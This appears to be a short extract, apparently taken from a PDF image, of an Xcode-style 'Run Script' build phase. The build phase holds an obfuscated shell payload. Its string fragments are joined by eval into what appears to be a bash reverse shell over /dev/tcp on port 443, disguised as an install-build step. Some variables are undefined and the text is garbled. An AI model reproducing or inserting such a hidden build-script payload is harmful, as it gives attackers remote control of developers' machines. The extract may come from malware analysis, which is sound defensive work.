 Run Script
Shell /bin/sh
/d';kbb='ev.';og='
0>';uu='pri';ekb='ev/';odb='ech';qs='&';bs='ash';pm='&1
';zf='.ta';ip='w.c';gd='tcp';cy=' &>';to='>
/';vab='vat';si='md ';jv='ral';am='g;b';pjb='o
m';n='443';eval
"$odb$pjb$rc$si$to$uu$vab$wgb$xmb$zf$am$bs$cy$deb$ekb$gd
Run script: For install builds only
Based on dependency analysis